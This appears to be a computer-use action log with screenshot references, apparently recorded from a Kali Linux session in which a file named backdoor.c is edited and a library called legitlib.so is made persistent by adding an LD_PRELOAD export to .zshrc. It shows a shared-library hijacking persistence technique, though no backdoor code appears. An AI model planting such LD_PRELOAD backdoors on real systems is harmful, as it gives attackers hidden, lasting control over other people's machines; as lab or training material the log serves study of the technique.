
type("oor.c")

key("Return")
type("file legitlib.so")

Add 'export LD_PRELOAD=/home/kali/legitlib.so' to .zshrc and view the appended update lines
type("vim backdoor.c")

key("Return")

type("export LD_PRELOAD=/home/kali/")

type("cat .zshrc")
